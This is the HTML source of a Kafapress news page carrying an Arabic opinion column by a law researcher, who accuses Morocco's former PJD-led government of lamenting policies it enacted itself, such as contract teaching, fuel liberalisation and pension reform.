

--- FILE ---
content_type: text/html; charset=windows-1256
request_url: https://www.kafapress.ma/176343.html
body_size: 10560
content:
<!DOCTYPE html>
<html lang="ar">

<head>
  <meta name="author" content="">
  <meta name="description" content="">
  <meta http-equiv="Content-Type" content="text/html; charset=windows-1256" />
      <meta property="og:title" content="ابك اليوم كالأطفال على حكومة لم تدافع فيها على مبادئك كالرجال" />
    <meta property="og:image" content="https://kafapress.ma/photo/240419032607.png" />
    <meta property="og:image:secure_url" content="https://kafapress.ma/photo/240419032607.png" />
    <meta itemprop="image" content="https://kafapress.ma/photo/240419032607.png" />
    <meta property="og:type" content="Article" />
    <meta property="og:url" content="https://kafapress.ma/176343.html" />
    <link rel="canonical" content="https://kafapress.ma/" />
    <meta property="og:description" content="ابك اليوم كالأطفال على حكومة لم تدافع فيها على مبادئك كالرجال" />
    <meta property="og:site_name" content="Kafapress" />
    
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title>[ kafapress.ma ] :: ابك اليوم كالأطفال على حكومة لم تدافع فيها على مبادئك كالرجال</title>

  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-ND9QRYCJ13"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-ND9QRYCJ13');
  </script>
  
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1023111508">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1023111508');
</script>

<!-- Event snippet for Website traffic conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-1023111508/Gw9bCMuz9fABENTi7ecD'});
</script>



  <!--Favicon-->
  <link rel="icon" href="images/logo.png" type="image/x-icon">

  <!-- CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css?last=02">
  <link rel="stylesheet" href="css/bootstrap.min462.css">
  <link rel="stylesheet" href="css/style.css?last=03">
  <link rel="stylesheet" href="css/responsive.css?last=02">
  <link rel="stylesheet" href="css/font-awesome.min.css?last=02">
  <link rel="stylesheet" href="css/owl.carousel.min.css?last=02">
  <link rel="stylesheet" href="css/owl.theme.default.min.css?last=02">
  <link rel="stylesheet" href="css/colorbox.css?last=02">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Arimo:400,700&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&display=swap" rel="stylesheet">

  <!-- Javascript Files -->
  <script src="js/jquery-3.2.1.min.js"></script>
  <script src="js/popper.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/owl.carousel.min.js"></script>
  <script src="js/jquery.colorbox.js"></script>
  <script src="js/smoothscroll.js"></script>
  <script src="js/custom.js"></script>
  <script src="js/rAF.js"></script>
  <script src="js/ResizeSensor.js"></script>

  

</head>

<body style="background-color:#f9f9f9">


  <!-- Modal
  <div class="modal fade" id="KPModalVideo" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
    aria-hidden="true" style="background-color:rgba(0,0,0,.5); z-index:99999;">
    <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title" id="exampleModalLabel"></h5>
        </div>
        <div class="modal-body">
          <a href="https://www.tajnid.ma/" target="_blank">
            <img src="files/tajnid2021.png"
              style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" border="0">
          </a>
                  </div>
        <div class="modal-footer"><button type="button" class="btn btn-secondary" data-dismiss="modal">إغلاق</button>
        </div>
      </div>
    </div>
  </div> -->
  <script type="text/javascript">
    /*$(window).on('load', function() {
      $('#KPModalVideo').modal('show');
    });*/
  </script>




  
  <div class="body-inner" >

    <div id="fb-root"></div>
    <script>
      (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/ar_AR/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>

    <!--/ Topbar Start -->
    <div id="top-bar" class="top-bar">
      <div class="container">
        <div class="row">
          <div class="col-md-8">
            <div>
              <a href="ht.htm">هيئة التحرير</a>
              &nbsp;&nbsp;&nbsp;
              الجمعة 16 يناير 2026 العدد : 5288
            </div>
          </div>
          <div class="col-md-4 top-social text-lg-right text-md-center">
            <ul class="unstyled utf_footer_social">
              <li>
                <a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"> <span
                    class="social-icon"><i class="fa fa-facebook"></i></span> </a>
                <a title="Twitter" href="https://twitter.com/#!/kafapresse"> <span class="social-icon"><i
                      class="fa fa-twitter"></i></span> </a>
                <a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"> <span
                    class="social-icon"><i class="fa fa-youtube"></i></span> </a>
                <a title="Application Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma">
                  <span class="social-icon"><i class="fa fa-android"></i></span> </a>
                <a title="Application Android" href="https://apps.apple.com/ma/app/kafapress-%D9%83%D9%81%D9%89-%D8%A8%D8%B1%D9%8A%D8%B3/id6538728514?l=fr-FR">
                  <span class="social-icon"><i class="fa fa-ios"></i></span> </a>
                  
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <!--/ Topbar end -->

    <!-- Header start -->
    <header id="header" class="header">
      <div class="container">
        <div class="row">

          <div class="col-md-9 col-sm-12 header-right">
            <div class="float-right">
              <div class="MDJS faire gagner du sport 2025 (Ramadan exclus) med" style="width: 100%; text-align: center;"><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-md-none">
							<img src="https://kafapress.ma/files/MDJS_25.gif" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-none d-md-block">
							<img src="https://kafapress.ma/files/FGS FOOT-970x250- VA.png" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a></div>
            </div>
          </div>

          <div class="col-md-3 col-sm-12">
            <div class="logo"> <a href="index.php"> <img src="images/logo kp.png" alt=""> </a> </div>
          </div>

        </div>
      </div>
    </header>
    <!--/ Header end -->

    <!--/ Main Nav Start -->
    <div class="utf_main_nav_area clearfix utf_sticky" style="background-color:#f9f9f9;">
      <div class="container">
        <div class="row">
          <nav class="navbar navbar-expand-lg col">
            <div class="utf_site_nav_inner float-left">
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                aria-controls="navbarSupportedContent" aria-expanded="true" aria-label="Toggle navigation"> <span
                  class="navbar-toggler-icon"></span> </button>
              <div id="navbarSupportedContent" class="collapse navbar-collapse navbar-responsive-collapse">
                <ul class="nav navbar-nav" dir="rtl">
                  <li class="nav-item dropdown active"> <a href="index.php" class="nav-link">الرئيسية</a></li>
                  <li class="nav-item dropdown utf_mega_dropdown"> <a href="politique-economie.html"
                      onClick="return true;" class="nav-link dropdown-toggle" role="button" aria-haspopup="true"
                      aria-expanded="false">سياسة واقتصاد <i data-toggle="dropdown" class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116114224.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211686.html">لماذا نظرية المؤامرة هي أفيون الشعوب؟</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116111516.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211684.html"> انتظارات 2026.. سنة التناوب الديمقراطي!</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116102139.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211681.html">“المدى” تعلن تعيين نفيسة القصار رئيسة مديرة عامة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116091649.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211677.html">الوكالة الفرنسية للتنمية ملتزمة بتنفيذ مشاريع تنموية بالأقاليم الجنوبية للمملكة </a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="societe-faits-divers.html"
                      onClick="return true;" class="nav-link dropdown-toggler">مجتمع وحوداث <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116031553.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211702.html">تنظيم النسخة الثالثة من قمة الشباب الأفارقة والأورو-متوسطيين للجامعة الأورومتوسطية،  19 يناير بأكاديمية المملكة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116023933.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211698.html"> السجن موقوف التنفيذ لمحمد الغلوسي في مواجهة البرلماني يونس بنسليمان</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116021829.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211696.html">بسبب نهائي كأس افريقيا ...وزارة التربية الوطنية تؤجل الامتحان الموحد المحلي وفروض المراقبة المستمرة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116015936.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211695.html">نشرة إنذارية: تساقطات ثلجية وزخات مطرية قوية من الجمعة إلى الثلاثاء بعدد من مناطق المملكة </a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="sport-aventures.html" onClick="return true;"
                      class="nav-link dropdown-toggler">رياضة <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116031106.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211701.html">“كاف” تكشف عن الكرة الرسمية لنهائي كأس أمم إفريقيا المغرب 2025</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116030805.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211700.html">نائل العيناوي ضمن دائرة اهتمام برشلونة  </a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116014651.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211693.html">الدراجي يهين نيجيريا و لاعيبها الكبار</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116115420.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211687.html">بين حلم 2026 وأمجاد 1976.. 'أسود الأطلس' في مهمة فك الشفرة السنغالية ومعانقة التاج الإفريقي</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="kafatv.html" onClick="return true;"
                      class="nav-link dropdown-toggler">كفى TV <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251103072506.jpg" alt="" />
                                  <a class="popup" href="207588.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="207588.html">بالفيديو.. الملك يدشن المركب الاستشفائي الجامعي الدولي محمد السادس للرباط</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251010051749.jpg" alt="" />
                                  <a class="popup" href="206187.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206187.html">بالفيديو.. الملك يفتتح الدورة الأولى من السنة التشريعية الخامسة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251007074018.jpg" alt="" />
                                  <a class="popup" href="206011.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206011.html">بالفيديو .. الملك يستقبل مبعوثاً من العاهل السعودي وولي عهده</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251005072442.jpg" alt="" />
                                  <a class="popup" href="205882.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="205882.html">بالفيديو.. ولي العهد يترأس بالجديدة حفل تسليم الجائزة الكبرى للملك محمد السادس للقفز على الحواجز</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="culture-pensee-arts-information.html"
                      onClick="return true;" class="nav-link dropdown-toggler">فن وإعلام <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116030517.png" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211699.html">الرباط: توقيع اتفاقية تعاون بين المؤسسة الوطنية للمتاحف ومؤسسة التراث الثقافي البروسي</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116082045.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211673.html">لا رياضة بدون إعلام</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260115100221.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211667.html">مبادرة شبابية من أبناء السمارة الغيورين على المجال السياحي</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260115082527.jpeg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211659.html">حفيظ الدراجي.. هل تعلم أن للإعلام أخلاقيات تحكمه؟</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      تقارير وتحاليل</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="baballah.html"><i class="fa fa-angle-double-left"></i> على باب الله</a></li>
                      <li><a href="avis.html"><i class="fa fa-angle-double-left"></i> رأي</a></li>
                      <li><a href="qadaya.html"><i class="fa fa-angle-double-left"></i>قضايا</a></li>
                      <li><a href="tahlil.html"><i class="fa fa-angle-double-left"></i> تحليل</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="divers.html"><i data-toggle="dropdown"
                        class="fa fa-angle-down"></i> منوعات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="divers.html"><i class="fa fa-angle-double-left"></i> منوعات</a></li>
                      <li><a href="femme-beaute.html"><i class="fa fa-angle-double-left"></i> امرأة</a></li>
                      <li><a href="sante-science.html"><i class="fa fa-angle-double-left"></i> صحة وعلوم</a></li>
                      <li><a href="celebrites.html"><i class="fa fa-angle-double-left"></i> مشاهير</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      خدمات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a target="_blank" href="http://ig.internetplus.biz/prayertimes/countrymorocco"><i
                            class="fa fa-angle-double-left"></i> مواقيت</a></li>
                      <li><a target="_blank" href="http://www.oncf.ma/Pages/Horaires.aspx"><i
                            class="fa fa-angle-double-left"></i> مواعيد القطارات</a></li>
                      <li><a target="_blank" href="http://arabic.wunderground.com/global/MC.html"><i
                            class="fa fa-angle-double-left"></i> أحوال الطقس</a></li>
                      <li><a target="_blank" href="http://maroczik.ma"><i class="fa fa-angle-double-left"></i> أغاني</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </div>
            </div>
          </nav>
          <div class="utf_nav_search"> <span id="search"><i class="fa fa-search"></i></span> </div>
          <div class="utf_search_block" style="display: none;">
            <form method="get" action="search.htm">
              <input type="text" class="form-control" dir="rtl" name="crit" placeholder=" .. كلمة البحث ..">
              <span class="utf_search_close">&times;</span>
            </form>
          </div>
        </div>
      </div>
    </div>

    <!--/ Main Nav End -->

    <div class="utf_ad_content_area text-center utf_banner_area no-padding">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
            <br />
                      </div>
        </div>
      </div>
    </div>
<div
	style="width:48px; padding:4px; display:block; position:fixed; left:0px; top:60px; text-align:center; background-color:#CCC; border:1px solid #333; border-radius:0 10px 10px 0; z-index:1000; font-size:12px !important;">
	<a href="index.php" style="text-decoration:none; display:block; color:#000000;">
		<img src="source/HomePage.png" width="40" height="40" border="0" style="border:0" />
		الرئيسية
	</a>
	</div>

<div class="utf_ad_content_area text-center utf_banner_area no-padding">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<style>
	.ledetailimg img, .ledetailimg iframe{
		max-width:100% !important;
	}
</style>

  <section class="utf_block_wrapper" style="direction:rtl; text-align:right;">
    <div class="container">
      <div class="row leconteneurstck">
        <div class="col-lg-8 col-md-12">
          <div class="single-post">
            <div class="utf_post_title-area"> <a class="utf_post_cat" href="#">قضايا</a>
              <h2 class="utf_post_title">ابك اليوم كالأطفال على حكومة لم تدافع فيها على مبادئك كالرجال</h2>
              <div class="utf_post_meta">
              	<span class="utf_post_date"><i class="fa fa-clock-o"></i> 19 أبريل 2024 - 15:26</span>
              </div>
              <div style="color:#900; font-weight:bold;">عمر الشرقاوي ( استاذ باحث في القانون)</div>
            </div>
            
            <div class="utf_post_content-area ledetailimg">
              <div class="post-media post-featured-image"> <a href="#" class="gallery-popup"><img src="photo/240419032607.png" class="img-fluid" alt=""></a> </div>
              
              <div class="share-items clearfix">
              	<h4>المشاركة عبر</h4>
                <hr />
                <ul class="post-social-icons unstyled">
                  <li class="facebook"> <a href="#" onClick="window.open('http://www.facebook.com/sharer.php?u=https://kafapress.ma/176343.html&p[iamges][0]=https://kafapress.ma/photo/240419032607.png','_blank','toolbar=0, location=0, directories=0, status=0, scrollbars=1, resizable=0, copyhistory=0, menuBar=0, width=680, height=600, left=40, top=15');return(false)"> <i class="fa fa-facebook"></i> <span class="ts-social-title">Facebook</span></a> </li>
                  <li class="twitter" style="background-color:black; padding: 1px;"> <a target="_blank" href="https://twitter.com/intent/tweet?url=https://kafapress.ma/176343.html"> <img style="border:0" src="img/logo_x.png" width="32" /> <span class="ts-social-title">X (Twitter)&nbsp;&nbsp;&nbsp;</span></a> </li>
                  
                </ul>
              </div>
              
              <div class="googleads">
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="9008505291"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>

              <div class="entry-content">
                <div>
<p>&nbsp;حكومة البيجيدي وضعت نظام التعاقد في التعليم، وتبكي اليوم على حقوق المتعاقدين.</p>
<p>حكومة البيجيدي حررت سوق المحروقات، وتبكي اليوم على استفادة شركات المحروقات من التحرير.</p>
<p>حكومة البيجيدي وضعت نظام الحلول المبتكرة 2019 ، وتبكي اليوم على بيع مقرات عمومية.</p>
<p>حكومة البيجيدي وقعت على اتفاقية مع إسرائيل، وتبكي اليوم على التطبيع.</p>
<p>حكومة البيجيدي صادقت على بروتوكول اتفاقية سيداو لمناهضة التمييز ضد المرأة، وتبكي اليوم على المساوا.</p>
<p>حكومة البيجيدي صادقت على العفو عن تهريب الأموال، وتبكي اليوم عن الفساد.</p>
<p>حكومة البيجيدي صادقت على اصلاح نظام التقاعد وتبكي اليوم على الاستمرارية في الإصلاح.</p>
<p>حكومة البيجيدي صادقت 2015 على قانون الطب لتفويته لأصحاب الشكارة، واليوم يبكي الحزب على استفادة بعض المحظوظين من القانون.</p>
<p>حزب البيجيدي صوت على قانون الاطار المتعلق بالصحة يخرج قطاع الصحة من قانون الوظيفة العمومية والحزب يبكي اليوم على وضعية أطر الصحة.</p>
<p>حكومة البيجيدي صادقت على قانون الاطار المتعلق بالتعليم غشت 2019 يفرض رسوما على العائلات لتعليم أبنائها في المدارس العمومية ويبكي حزبها اليوم على القضاء على المجانية.</p>
<p>حكومة البيجيدي صادقت على خوصصة الطب والتعليم ويبكي حزبها اليوم على الخوصصة.</p>
<p>حكومة البيجيدي صادقت على قانون الإطار المتعلق بالحماية الاجتماعية في ابريل 2021 ويبكي حزبها اليوم على الدعم المباشر للأسر والتخلي عن دعم الأرامل.</p>
<p>حكومة البيجيدي&nbsp; صادقت على قانون الإطار المتعلق بالحماية الاجتماعية، وتبكي اليوم على تعويض راميد بالسجل الاجتماعي.</p>
<p>حكومة البيجيدي صادقت على قانون تقنين الكيف واليوم يبكي على انتشار المخدرات.</p>
<p>حكومة البيجيدي باعت عشرات المؤسسات العمومية للخواص، ويبكي الحزب اليوم على الخصخصة.</p>
<p>حكومة&nbsp; البيجيدي&nbsp; مررت مرسوم الزيادة في الساعة وتبكي اليوم على أثرها على التعليم.</p>
<p>حكومة البيجيدي كانت جبانة خلال عشر سنوات في تمرير تجريم الاثراء غير المشروع وتبكي اليوم حول سحبه من طرف الحكومة.</p>
<p>&hellip;</p>
<p>&hellip;</p>
<p>&hellip;.</p>
<p>&hellip;.</p>
<p>&hellip;.</p>
<p>إذا أردت أن تحصي تناقضات الاسلاميين في الحكومة، فلن تستطيع إلى ذلك صنعا،&nbsp; لكنها استراتيجية البكاء، وكما ينسب لـ عائشة أم الأمير أبو عبد الله محمد الثانى عشر المعروف بأبى عبد الله الصغير، وبتصرف "نعم، ابكِ اليوم كالأطفال، على حكومة لم تدافع فيها على مبادئك كالرجال".</p>
</div>                <center></center>

                              </div>

              <div>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
                     crossorigin="anonymous"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-3832598704681861"
                     data-ad-slot="5453623189"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>
            </div>
          </div>
          
          <div style="margin-top:30px; display:block;">
          	<div class="fb-comments" data-href="http://www.kafapress.ma/?ida=176343" data-num-posts="20"></div>
          </div>

          <div class="related-posts block">
            <h3 class="utf_block_title"><span>مواضيع ذات صلة</span></h3>
            <div id="utf_latest_news_slide" class="owl-carousel owl-theme utf_latest_news_slide">
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260115095750.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211614.html">المواطنة: ترجمة الإنتماء  </a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 15 يناير 2026 - 9:57</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260114014324.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211561.html">نموذج مختلف في ممارسة الفعل السياسي</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 14 يناير 2026 - 13:43</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260112083536.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211462.html">سعيد الكحل يكتب عن “بهتان بنكيران”</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 12 يناير 2026 - 20:35</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260108113628.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211218.html"> هل تحسنت القدرة الشرائية للمغاربة؟</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 08 يناير 2026 - 11:36</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260105083234.png" alt="" /></a> </div>
                  <div class="utf_post_content">
